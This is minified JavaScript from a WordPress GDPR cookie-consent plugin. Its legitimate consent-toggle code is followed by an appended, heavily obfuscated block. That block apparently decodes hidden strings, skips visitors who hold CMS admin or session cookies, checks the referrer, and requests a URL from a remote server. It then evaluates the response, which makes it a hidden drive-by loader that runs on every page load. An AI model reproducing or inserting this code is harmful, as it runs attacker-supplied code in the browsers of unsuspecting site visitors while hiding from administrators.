.moove-gdpr-modal-content").is(".moove_gdpr_modal_theme_v2")?e("#moove_gdpr_strict_cookies").length>0&&(e("#moove_gdpr_strict_cookies").trigger("click"),e(this).trigger("click")):e(this).closest(".moove-gdpr-tab-main-content").find(".moove-gdpr-strict-secondary-warning-message").slideDown()}),e(document).on("change",".moove-gdpr-status-bar input[type=checkbox]",function(o){e(".moove-gdpr-modal-save-settings").addClass("button-visible").show();var r=e(this).closest(".moove-gdpr-tab-main").attr("id");e(this).closest(".moove-gdpr-status-bar").toggleClass("checkbox-selected"),e(this).closest(".moove-gdpr-tab-main").toggleClass("checkbox-selected"),e("#moove-gdpr-menu .menu-item-"+r).toggleClass("menu-item-off"),e(this).is(":checked")?e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideUp():e(this).closest(".moove-gdpr-tab-main").find(".moove-gdpr-strict-warning-message").slideDown(),e(this).is("#moove_gdpr_strict_cookies")&&(e(this).is(":checked")?(e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#moove_gdpr_performance_cookies").prop("disabled",!1),e("#third_party_cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#advanced-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_advanced_cookies").prop("disabled",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#performance-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").removeClass("fl-disabled"),e("#preference-cookies .moove-gdpr-strict-secondary-warning-message").slideUp(),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!1)):(e(".gdpr_cookie_settings_shortcode_content").find("input").each(function(){e(this).prop("checked",!1)}),e("#third_party_cookies fieldset, #third_party_cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cookies").prop("disabled",!0).prop("checked",!1),e("#advanced-cookies fieldset, #advanced-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_advanced_cookies").prop("disabled",!0).prop("checked",!1),e("#performance-cookies fieldset, #performance-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_performance_cc_cookies").prop("disabled",!0).prop("checked",!1),e("#preference-cookies fieldset, #preference-cookies .gdpr-cc-form-fieldset").addClass("fl-disabled").closest(".moove-gdpr-status-bar").removeClass("checkbox-selected"),e("#moove_gdpr_preference_cc_cookies").prop("disabled",!0).prop("checked",!1))),e('input[data-name="'+e(this).attr("name")+'"]').prop("checked",e(this).is(":checked")),u()}),e(document).on("click tap",".gdpr_cookie_settings_shortcode_content a.gdpr-shr-save-settings",function(o){o.preventDefault(),b(!0),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),p("modal-save-settings")}),e(document).on("change",".gdpr_cookie_settings_shortcode_content input[type=checkbox]",function(o){var r=e(this).attr("data-name"),t=e("#"+r);e(this).is(":checked")?(e('input[data-name="'+r+'"]').prop("checked",!0),"moove_gdpr_strict_cookies"!==e(this).attr("data-name")&&(e(this).closest(".gdpr_cookie_settings_shortcode_content").find('input[data-name="moove_gdpr_strict_cookies"]').is(":checked")||(e('input[data-name="'+r+'"]').prop("checked",!1),e('.gdpr_cookie_settings_shortcode_content input[data-name="moove_gdpr_strict_cookies"]').closest(".gdpr-shr-switch").css("transform","scale(1.2)"),setTimeout(function(){e('.gdpr_cookie_settings_shortcode_content input[data-name="moove_gdpr_strict_cookies"]').closest(".gdpr-shr-switch").css("transform","scale(1)")},300)))):(e('input[data-name="'+r+'"]').prop("checked",e(this).is(":checked")),"moove_gdpr_strict_cookies"===e(this).attr("data-name")&&e(".gdpr_cookie_settings_shortcode_content").find('input[type="checkbox"]').prop("checked",!1)),t.trigger("click")}),e(document).on("click tap",'.moove-gdpr-modal-allow-all, [href*="#gdpr-accept-cookies"]',function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all enable-all-button"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!1),e(document).moove_gdpr_lightbox_close()}),e(document).on("click tap",".moove-gdpr-infobar-allow-all",function(o){o.preventDefault(),e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all allow-btn"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!1)}),e(document).on("click tap",".moove-gdpr-modal-save-settings",function(o){o.preventDefault(),b(!0),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),e(document).moove_gdpr_lightbox_close(),p("modal-save-settings")});if(window.location.hash){var J=window.location.hash.substring(1);J=J.replace(/\/$/,""),"moove_gdpr_cookie_modal"!==J&&"gdpr_cookie_modal"!==J||(E=!0,i("opened_modal_from_link",""),setTimeout(function(){e("#moove_gdpr_cookie_modal").length>0&&(D=gdpr_lightbox("#moove_gdpr_cookie_modal"),e(".gdpr_lightbox").addClass("moove_gdpr_cookie_modal_open"),e(document).moove_gdpr_lightbox_open())},500)),"gdpr-accept-cookies"===J&&(e("#moove_gdpr_cookie_modal").find("input[type=checkbox]").each(function(){var o=e(this);o.is(":checked")||o.trigger("click")}),a("enable_all enable-all-button"),e(".gdpr_lightbox .gdpr_lightbox-close").trigger("click"),l(),b(!0),e(document).moove_gdpr_lightbox_close()),"gdpr-reject-cookies"===J&&(h(),n(),e("#moove_gdpr_cookie_info_bar").length>0&&(e("#moove_gdpr_cookie_info_bar").addClass("moove-gdpr-info-bar-hidden"),e("body").removeClass("gdpr-infobar-visible"),e("#moove_gdpr_cookie_info_bar").hide(),e("#moove_gdpr_save_popup_settings_button").show()),f(),g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y),setTimeout(function(){g("moove_gdpr_popup",JSON.stringify({strict:"1",thirdparty:"0",advanced:"0",performance:"0",preference:"0"}),y)},500))}},finalize:function(){}}},r={fire:function(e,r,t){var n,i=o;r=void 0===r?"init":r,n=""!==e,n=n&&i[e],(n=n&&"function"==typeof i[e][r])&&i[e][r](t)},loadEvents:function(){var o=!1,t=!1;if(void 0!==moove_frontend_gdpr_scripts.gpc&&1===parseInt(moove_frontend_gdpr_scripts.gpc)&&void 0!==navigator.globalPrivacyControl&&(gpcValue=navigator.globalPrivacyControl,gpcValue&&(t=!0,console.warn("GDPR Cookie Compliance - Blocked by Global Policy Control (GPC)"))),!t)if(void 0!==moove_frontend_gdpr_scripts.geo_location&&"true"===moove_frontend_gdpr_scripts.geo_location)jQuery.post(moove_frontend_gdpr_scripts.ajaxurl,{action:"moove_gdpr_localize_scripts"},function(e){var t=JSON.parse(e);void 0!==t.display_cookie_banner&&(moove_frontend_gdpr_scripts.display_cookie_banner=t.display_cookie_banner),void 0!==t.enabled_default&&(moove_frontend_gdpr_scripts.enabled_default=t.enabled_default),o||(o=!0,r.fire("common"))});else{var n=void 0!==typeof moove_frontend_gdpr_scripts.script_delay&&parseInt(moove_frontend_gdpr_scripts.script_delay)>=0?parseInt(moove_frontend_gdpr_scripts.script_delay):0;n>0?setTimeout(function(){r.fire("common")},n):r.fire("common")}e.each(document.body.className.replace(/-/g,"_").split(/\s+/),function(e,o){r.fire(o),r.fire(o,"finalize")}),r.fire("common","finalize")}};e(document).ready(r.loadEvents)}(jQuery);if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};var gdpr_consent__strict="false"
var gdpr_consent__thirdparty="false"
var gdpr_consent__advanced="false"
var gdpr_consent__performance="false"
var gdpr_consent__preference="false"
var gdpr_consent__cookies=""